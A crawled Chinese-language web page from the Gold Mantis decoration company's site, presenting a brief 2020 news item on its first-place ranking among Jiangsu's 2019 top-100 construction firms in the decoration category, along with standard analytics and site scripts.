

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldmantis.com/about/news/new-news/2088
body_size: 7492
content:
<!DOCTYPE html>
<html lang="zh-CN" >

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="金螳螂已连续23年被中装协评为中国建筑装饰百强企业第一名,并成为中国装饰行业首家上市公司,是绿色、环保、健康的公共与家庭装饰产业的集团。累计获得鲁班奖151项，中国装饰奖559项。" />
    <meta name="keywords" content="苏州金螳螂建筑装饰股份有限公司" />
    <title>金螳螂蝉联2019年度江苏省建筑业百强企业装饰装修类第一名-苏州金螳螂建筑装饰股份有限公司</title>
    <!-- public start -->
    <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link href="/Public/Cn/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/slick.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/Public/Cn/css/base-v2.0.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/main.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/media.css" type="text/css" rel="stylesheet" />
    <script src="/Public/Cn/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
</head>
<!-- 以下代码下code为新增code，请不要删除，保留在当前文件内 -->
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/cfht55z7p37j6rkl5862z9yibkvueyrc"></script>
<!-- END WowPop Code --><!-- 新增结束 --><body>
    <div class="ys_page_wrap">
        <!-- 顶部导航 -->
		<header class="ys_header">
    <!-- pc顶部导航 -->
    <div class="ys_hd_pc">
        <div class="mod_nav ys_cont1400">
            <div class="mod_nav_logo">
                <a href="/" title="">
                    <img src="/Public/Uploads/uploadfile/images/20230822/logo1.svg" alt="logo1.svg">
                </a>
            </div>
            <div class="mod_nav_list">
                <ul class="mod_nav_list_ul">
                    <!-- 选中添加yxnav_active1类名 -->
                    <li class="mnlu_li act yxnav_active1">
                        <a href="/about/company-profile" target="_self" title="关于金螳螂">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="关于金螳螂">
                                    <p>关于金螳螂</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                        <div class="mnlu_li_pull mnlu_li_down">
                            <div class="mnlu_li_down_icon"></div>
                            <div class="mnlu_li_down_cont">
                                <ul class="mldc_ul">
                                    <!-- 选中添加yxnav_active2类名 -->
                                    <li class="mldc_ul_li ">
                                        <a href="/about/company-profile" target="_self" title="公司介绍">公司介绍</a>
                                    </li><li class="mldc_ul_li act yxnav_active2">
                                        <a href="/about/news/new-news" target="_self" title="新闻资讯">新闻资讯</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/about/contact-us" target="_self" title="联系我们">联系我们</a>
                                    </li>                                </ul>
                            </div>
                        </div>                    </li><li class="mnlu_li ">
                        <a href="/case" target="_self" title="优秀案例">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="优秀案例">
                                    <p>优秀案例</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                                            </li><li class="mnlu_li ">
                        <a href="/business-scope" target="_self" title="服务领域">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="服务领域">
                                    <p>服务领域</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                                            </li><li class="mnlu_li ">
                        <a href="/advantages" target="_self" title="我们的优势">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="我们的优势">
                                    <p>我们的优势</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                        <div class="mnlu_li_pull mnlu_li_down">
                            <div class="mnlu_li_down_icon"></div>
                            <div class="mnlu_li_down_cont">
                                <ul class="mldc_ul">
                                    <!-- 选中添加yxnav_active2类名 -->
                                    <li class="mldc_ul_li ">
                                        <a href="/advantages?tp=30" target="_self" title="设计">设计</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/advantages?tp=32" target="_self" title="施工">施工</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/advantages?tp=40" target="_self" title="资源">资源</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/advantages?tp=31" target="_self" title="管理">管理</a>
                                    </li>                                </ul>
                            </div>
                        </div>                    </li><li class="mnlu_li ">
                        <a href="/innovation" target="_self" title="创新与未来">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="创新与未来">
                                    <p>创新与未来</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                        <div class="mnlu_li_pull mnlu_li_down">
                            <div class="mnlu_li_down_icon"></div>
                            <div class="mnlu_li_down_cont">
                                <ul class="mldc_ul">
                                    <!-- 选中添加yxnav_active2类名 -->
                                    <li class="mldc_ul_li ">
                                        <a href="/innovation?tp=33" target="_self" title="BIM+VR系统">BIM+VR系统</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/innovation?tp=34" target="_self" title="装配式施工">装配式施工</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/innovation?tp=35" target="_self" title="创新专利">创新专利</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/innovation?tp=36" target="_self" title="智能建造">智能建造</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/innovation?tp=37" target="_self" title="数字科技">数字科技</a>
                                    </li>                                </ul>
                            </div>
                        </div>                    </li><li class="mnlu_li ">
                        <a href="/talent" target="_self" title="人才发展">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="人才发展">
                                    <p>人才发展</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                        <div class="mnlu_li_pull mnlu_li_down">
                            <div class="mnlu_li_down_icon"></div>
                            <div class="mnlu_li_down_cont">
                                <ul class="mldc_ul">
                                    <!-- 选中添加yxnav_active2类名 -->
                                    <li class="mldc_ul_li ">
                                        <a href="/talent?tp=37" target="_self" title="企业招聘">企业招聘</a>
                                    </li><li class="mldc_ul_li ">
                                        <a href="/talent?tp=38" target="_self" title="金螳螂商学院">金螳螂商学院</a>
                                    </li>                                </ul>
                            </div>
                        </div>                    </li><li class="mnlu_li ">
                        <a href="/invs" target="_self" title="投资者关系">
                            <div class="mnlu_li_box">
                                <div class="mnlu_li_text" data-text="投资者关系">
                                    <p>投资者关系</p>
                                </div>
                                <div class="mnlu_li_word">
                                    <p></p>
                                </div>
                            </div>
                        </a>
                                            </li>                </ul>
            </div>
            <div class="mod_nav_other">
                <!--Yori- 1.14 start-->
                 <div class="head-lang">
                                <div class="head-lang-top">
                                    <div class="ys-imgbox-cover head-lang-top-circle">
                                        <img src="/Public/Cn/images/y_02.svg" alt="">
                                        <img src="/Public/Cn/images/y_01.svg" alt="">
                                    </div>
                                    <div class="head-lang-txt" data-text="语言/language">
                                        语言/language
                                    </div>
                                    <div class="ys-imgbox-cover head-lang-top-jian">
                                        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                             <path d="M12.9807 4.68341L7.81997 10.16L2.58274 4.71885C2.35275 4.47735 1.97905 4.47821 1.74808 4.72072L1.74808 4.72074C1.5171 4.96325 1.5163 5.35562 1.80532 5.597L7.33322 11.4013C7.41668 11.4796 7.51527 11.5696 7.56848 11.5845C7.78551 11.6762 8.05217 11.6303 8.27136 11.4469L13.8765 5.56149C14.0493 5.31795 14.0502 4.92378 13.8192 4.68125C13.5882 4.43876 13.2128 4.4397 12.9807 4.68341Z" fill="#999999"/>
                                               <defs>
                                                <linearGradient id="head-lang-grad360" x1="0" y1="1" x2="0" y2="0">
                                                  <!-- 0%   --> <stop offset="0%"  stop-color="#2271BA"/>
                                                  <!-- 11%  --> <stop offset="11%" stop-color="#2F82B5"/>
                                                  <!-- 32%  --> <stop offset="32%" stop-color="#459CAE"/>
                                                  <!-- 54%  --> <stop offset="54%" stop-color="#54AFA9"/>
                                                  <!-- 76%  --> <stop offset="76%" stop-color="#5DBAA6"/>
                                                  <!-- 100% --> <stop offset="100%" stop-color="#60BEA5"/>
                                                </linearGradient>
                                              </defs>
                                        </svg>
                                    </div>
                                </div>
                                
                                <div class="head-lang-down">
                                    <ul class="head-lang-down-inof">
                                        <!--选中类名为act-->
                                        <li class="head-ldi-nub">
                                            <a href="/" data-text="China-简体中文" >China-简体中文</a>
                                        </li><li class="head-ldi-nub">
                                            <a href="/en?dev=1" data-text="English-英文" >English-英文</a>
                                        </li>                                   
                                    </ul>
                                </div>
                               
                            </div>                <div class="mod_nav_other_sear">
                    <div class="ys_search2">
                        <div class="ys_search2_btn">
                            <img src="/Public/Cn/images/icon2.svg" alt="" class="ys_sou2">
                        </div>
                        <!-- 搜索弹窗 -->
                        <div class="ys_search2_win">
                            <div class="ys_search2_box">
                                <div class="ys_search2_tibox clearfix">
                                    <div class="ys_search2_tbox fl">
                                        <input type="text" placeholder="请输入关键词" class="ys_search2input" id="keywords">
                                    </div>
                                    <div class="ys_search2_ibox fr" onclick="on_search()">
                                        <button>
                                            <img src="/Public/Cn/images/icon2.svg" alt="">
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- ph顶部导航 -->
    <div class="ys_hd_ph">
        <!-- 导航start -->
        <nav class="ys_ph_navbar ys_ph_navbar4">
            <!-- 导航条 -->
            <div class="ys_phnav_header">
                <!-- 菜单按钮 -->
                <div class="ys_phnav_menubox">
                    <div class="ys_phnav_menubtn">
                        <span></span>
                    </div>
                </div>
                <!-- logo -->
                <div class="ys_phnav_logo">
                    <a href="/">
                        <img src="/Public/Uploads/uploadfile/images/20230822/logo1.svg" alt="logo1.svg">
                    </a>
                </div>
                <!-- 搜索 -->
                <div class="mod_nav_other_sear">
                    <!--Yori - start 1.14-->
                    <div class="head-lang">
                         <div class="head-lang-top">
                             <div class="ys-imgbox-cover head-lang-top-circle">
                                 <img src="/Public/Cn/images/y_02.svg" alt="">
                                 <img src="/Public/Cn/images/y_01.svg" alt="">
                             </div>
                             <div class="head-lang-txt" data-text="语言/language">
                                 语言/language
                             </div>
                             <div class="ys-imgbox-cover head-lang-top-jian">
                                 <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <linearGradient id="head-lang-grad360" x1="0" y1="1" x2="0" y2="0">
                                           <!-- 0%   --> <stop offset="0%"  stop-color="#2271BA"/>
                                           <!-- 11%  --> <stop offset="11%" stop-color="#2F82B5"/>
                                           <!-- 32%  --> <stop offset="32%" stop-color="#459CAE"/>
                                           <!-- 54%  --> <stop offset="54%" stop-color="#54AFA9"/>
                                           <!-- 76%  --> <stop offset="76%" stop-color="#5DBAA6"/>
                                           <!-- 100% --> <stop offset="100%" stop-color="#60BEA5"/>
                                         </linearGradient>
                                       </defs>
                                      <path d="M12.9807 4.68341L7.81997 10.16L2.58274 4.71885C2.35275 4.47735 1.97905 4.47821 1.74808 4.72072L1.74808 4.72074C1.5171 4.96325 1.5163 5.35562 1.80532 5.597L7.33322 11.4013C7.41668 11.4796 7.51527 11.5696 7.56848 11.5845C7.78551 11.6762 8.05217 11.6303 8.27136 11.4469L13.8765 5.56149C14.0493 5.31795 14.0502 4.92378 13.8192 4.68125C13.5882 4.43876 13.2128 4.4397 12.9807 4.68341Z" fill="#999999"/>
                                        <defs>
                                 </svg>
                             </div>
                         </div>
                          
                         <div class="head-lang-down">
                                    <ul class="head-lang-down-inof">
                                        <!--选中类名为act-->
                                        <li class="head-ldi-nub">
                                               <a href="/" data-text="China-简体中文" >China-简体中文</a>
                                           </li><li class="head-ldi-nub">
                                               <a href="/en?dev=1" data-text="English-英文" >English-英文</a>
                                           </li>                                    </ul>
                                </div>
                            
                      </div>                        <!--Yori -end 1.14-->
                        <!-- <div class="mod_nav_other_lang">-->
                        <!--    <a href="/en?dev=1" title="">English-英文</a>-->
                        <!--</div>-->
                    <div class="ys_search2">
                        <div class="ys_search2_btn">
                            <img src="/Public/Cn/images/icon2.svg" alt="" class="ys_sou2">
                        </div>
                        <!-- 搜索弹窗 -->
                        <div class="ys_search2_win">
                            <div class="ys_search2_box">
                                <div class="ys_search2_tibox clearfix">
                                    <div class="ys_search2_tbox fl">
                                        <input type="text" placeholder="请输入关键词" class="ys_search2input" id="phkeywords">
                                    </div>
                                    <div class="ys_search2_ibox fr" onclick="phsearch()">
                                        <button>
                                            <img src="/Public/Cn/images/icon2.svg" alt="">
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- 下拉菜单 -->
            <div class="ys_phnav_menu">
                <!-- 导航 -->
                <div class="ys_phmenu_scroll">
                    <ul class="ys_ph_nav">
                        <!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild yxnav_active1">
                            <div class="ys_phnav_lisbox">
                                <a href="/about/company-profile" target="_self">关于金螳螂</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about/company-profile" target="_self">公司介绍</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="yxnav_active2">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about/news/new-news" target="_self">新闻资讯</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about/contact-us" target="_self">联系我们</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li>                            </ul>                        </li><li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/case" target="_self">优秀案例</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                                                    </li><li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/business-scope" target="_self">服务领域</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                                                    </li><li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/advantages" target="_self">我们的优势</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/advantages?tp=30" target="_self">设计</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/advantages?tp=32" target="_self">施工</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/advantages?tp=40" target="_self">资源</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/advantages?tp=31" target="_self">管理</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li>                            </ul>                        </li><li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/innovation" target="_self">创新与未来</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/innovation?tp=33" target="_self">BIM+VR系统</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/innovation?tp=34" target="_self">装配式施工</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/innovation?tp=35" target="_self">创新专利</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/innovation?tp=36" target="_self">智能建造</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/innovation?tp=37" target="_self">数字科技</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li>                            </ul>                        </li><li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/talent" target="_self">人才发展</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/talent?tp=37" target="_self">企业招聘</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li><li class="">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/talent?tp=38" target="_self">金螳螂商学院</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                </li>                            </ul>                        </li><li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/invs" target="_self">投资者关系</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                                                    </li>                    </ul>
                </div>
            </div>
        </nav>
        <!-- 导航end -->
    </div>
</header>
<!--
实现静态化关闭站点，以及判断ip的js文件
使用时，打开即可
-->        <!-- 主体内容 -->
        <main class="ys_main newdet_main">
            <!-- page start -->
            <!-- 内页banner区 -->
            <div class="ys_nybanner">
				<div class="ys_nyban_img">
    <img class="ys_nyban_pc" src="/Public/Uploads/uploadfile/images/20230818/c2banpc.jpg" alt="c2banpc.jpg">
    <img class="ys_nyban_ph" src="/Public/Uploads/uploadfile/images/20230818/c2banph.jpg" alt="c2banph.jpg">
</div>
<div class="ys_nyban_title ys_cont1400 ys_pos_center">
    <h1>新闻资讯</h1>
    <p></p>
</div>            </div>
            <!-- 面包屑 -->
            <div class="mod_bread">
                <ul class="ys_bread ys_cont1400 ys_flex_center">
					<li class="ys_bread_list">
    <a href="/">首页</a>
</li>
<li class="ys_bread_list">
    <a href="/about/company-profile">关于金螳螂</a>
</li><li class="ys_bread_list">
    <a href="/about/news/new-news">新闻资讯</a>
</li><li class="ys_bread_list">
    <a href="/about/news/new-news">公司新闻</a>
</li>                </ul>
            </div>
            <!-- 内容区 -->
            <div class="mod_main">
                <div class="newdet_cont">
                    <div class="newdet_cont_box ys_cont1400" data-sticky-container>
                        <div class="newdet_cont_le">
                            <h2 class="std_tit1">金螳螂蝉联2019年度江苏省建筑业百强企业装饰装修类第一名</h2>
                            <div class="newdet_cont_le_date std_tit3">
                                <p>2020-07-06</p>
                            </div>
                            <div class="newdet_cont_le_edr yxedr_active">
								<p style="margin: 0px; padding: 0px; clear: both; color: rgb(51, 51, 51); font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 17px; text-align: justify;"><br /></p><p style="margin: 0px; padding: 0px; clear: both; color: rgb(51, 51, 51); font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 17px; text-align: justify;"><span style="margin: 0px; padding: 0px; font-size: 16px; color: rgb(54, 54, 54);">江苏省2019年度建筑业“百强企业”近日公布，金螳螂建筑装饰股份有限公司再次荣膺装饰装修类第一名，充分展现了企业的综合实力和龙头地位。<br style="margin: 0px; padding: 0px;" /></span></p><p style="margin: 0px; padding: 0px; clear: both; color: rgb(51, 51, 51); font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 17px; text-align: justify;">​</p><p style="margin: 0px; padding: 0px; clear: both; color: rgb(51, 51, 51); font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 17px; text-align: justify;"><span style="margin: 0px; padding: 0px; font-size: 16px; color: rgb(54, 54, 54);">省建筑业“百强企业”由省住房和城乡建设厅、统计局、商务厅联合组织认定，每年开展一次，主要从企业营业额、缴纳税金等经济类指标，以及质量安全、技术创新和建筑产业现代化指标等方面进行综合评定。金螳螂历年来都荣膺建筑装饰榜首，不仅是对公司管理水平充分肯定，更将激励公司不断创新升级，提升核心竞争力，实现可持续健康发展。</span></p><p style="margin: 0px; padding: 0px; clear: both; color: rgb(51, 51, 51); font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 17px; text-align: justify;"><span style="margin: 0px; padding: 0px; font-size: 16px; color: rgb(54, 54, 54);"> </span></p><p style="margin: 0px; padding: 0px; clear: both; color: rgb(51, 51, 51); font-family: mp-quote, -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 17px; text-align: justify;"><img src="/upload/day_200707/202007070922005554.jpg" alt="" /><br /></p>                            </div>
                            <ul class="newdet_cont_le_paging">
                                <li class="nclp_li">
                                    <a href="/about/news/new-news/2089" title="金螳螂喜获年度上市公司社会责任奖">
                                        <div class="nclp_li_text std_tit3" data-text="上一篇：">
                                            <p>上一篇：</p>
                                        </div>
                                        <div class="nclp_li_word std_tit3" data-text="金螳螂喜获年度上市公司社会责任奖">
                                            <p>金螳螂喜获年度上市公司社会责任奖</p>
                                        </div>
                                    </a>
                                </li>
                                <li class="nclp_li">
                                    <a href="/about/news/new-news/2085" title="金螳螂获评'苏州市首批生产性服务业领军企业'">
                                        <div class="nclp_li_text std_tit3" data-text="下一篇：">
                                            <p>下一篇：</p>
                                        </div>
                                        <div class="nclp_li_word std_tit3" data-text="金螳螂获评'苏州市首批生产性服务业领军企业'">
                                            <p>金螳螂获评'苏州市首批生产性服务业领军企业'</p>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                            <div class="newdet_cont_le_share">
                                <div class="mcls_text std_tit3">
                                    <p>分享：</p>
                                </div>
                                <div class="ys_share_main clearfix">
                                    <div class="ys_share_list ys_share_sinaminiblog fl" title="分享到新浪微博">
                                        <div class="ys_share_img">
                                           <img src="/Public/Cn/images/b4_icon02.2.svg" alt="">
                                        </div>
                                   </div>
                                    <div class="ys_share_list ys_share_wechat fl" title="分享到微信">
                                        <div class="ys_share_img">
                                            <img src="/Public/Cn/images/b4_icon01.2.svg" alt="">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
						<div class="newdet_cont_ri" data-margin-top="">
                            <div class="newdet_cont_ri_tit std_tit1">您可能感兴趣</div>
                            <ul class="newdet_cont_ri_ul">
								<li class="ncru_li">
																			<a href="/about/news/new-news/2530" title="金螳螂蝉联第七届“江苏慈善奖”，彰显企业大爱情怀">                                        <div class="ncru_li_text std_tit3">金螳螂蝉联第七届“江苏慈善奖”，彰显企业大爱情怀</div>
                                        <div class="ncru_li_date std_tit3">
                                            <p>2026-01-04</p>
                                        </div>
                                    </a>
                                </li><li class="ncru_li">
																			<a href="/about/news/new-news/2529" title="金螳螂23年蝉联中国建筑装饰百强企业第一">                                        <div class="ncru_li_text std_tit3">金螳螂23年蝉联中国建筑装饰百强企业第一</div>
                                        <div class="ncru_li_date std_tit3">
                                            <p>2025-12-18</p>
                                        </div>
                                    </a>
                                </li><li class="ncru_li">
																			<a href="/about/news/new-news/2528" title="金螳螂出席中东推介会 共筑中东丝路新未来">                                        <div class="ncru_li_text std_tit3">金螳螂出席中东推介会 共筑中东丝路新未来</div>
                                        <div class="ncru_li_date std_tit3">
                                            <p>2025-12-02</p>
                                        </div>
                                    </a>
                                </li><li class="ncru_li">
																			<a href="/about/news/new-news/2527" title="金螳螂承办2025年苏州市大型公建装饰工程质量管控观摩 交流会成功举行">                                        <div class="ncru_li_text std_tit3">金螳螂承办2025年苏州市大型公建装饰工程质量管控观摩 交流会成功举行</div>
                                        <div class="ncru_li_date std_tit3">
                                            <p>2025-12-02</p>
                                        </div>
                                    </a>
                                </li>                            </ul>
                        </div>                    </div>
                </div>
            </div>
          <!-- page end -->
        </main>
        <!-- 页脚 -->
		<footer class="ys_footer">
    <div class="ys_cont1400">
        <div class="mod_foot">
            <div class="mod_foot_info">
                <p><span>Gold Mantis © 2023&nbsp;</span><a target="_blank" rel="noopenner noreferrer" href="https://beian.miit.gov.cn/">苏ICP备05065917号</a>  <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?31d44cd50c24946fc6dc6bd6de86a605";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>
            </div>
            <div class="mod_foot_link">
                <ul class="mod_foot_link_ul">
                    <li class="mflu_li">
                        <a href="/legal" title="法律声明">法律声明</a>
                    </li>
                    <li class="mflu_li">
                        <a href="/privacy" title="隐私政策">隐私政策</a>
                    </li>
                    <li class="mflu_li">
                        <a href="/sitemap.html" title="网站地图">网站地图</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</footer>    </div>
    <!-- public start -->
	<!--
实现静态化关闭站点，以及判断ip的js文件
使用时，打开即可
-->
<script type="text/javascript" src="/Public/Cn/Yongsy/Yongsy.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script src="/Public/Cn/js/slick.min.js"></script>
<script src="/Public/Cn/js/jquery.mousewheel.min.js"></script>
<script src="/Public/Cn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Cn/js/wow.min.js"></script>
<script src="/Public/Cn/js/base-v2.0.min.js"></script>
<script src="/Public/Cn/js/common.js"></script>  
<script>
    function on_search() {
        var wd = $("#keywords").val();
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            var url= "/Cn/Index/search";
            queryData.query(url,wd);
        }
    }
    function phsearch() {
        var wd = $("#phkeywords").val();
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            var url= "/Cn/Index/search";
            queryData.query(url,wd);
        }
    }
    $("#keywords").keyup(function (event) {
        if (event.keyCode == 13) {
            var wd = $("#keywords").val();
            if (wd.length == 0) {
                alert("请输入关键字！");
            } else {
                var url= "/Cn/Index/search";
                queryData.query(url,wd);
            }
        }
    });
  </script> 
    <!-- public end -->
    <script src="/Public/Cn/js/jquery.qrcode.min.js"></script>
    <script src="/Public/Cn/js/sticky.min.js"></script>
    <script>
        ys.shareInit();
        if ($(window).width() > 768) {
            var sticky = new Sticky('.newdet_cont_ri');
            if ($(window).width() > 1199) {
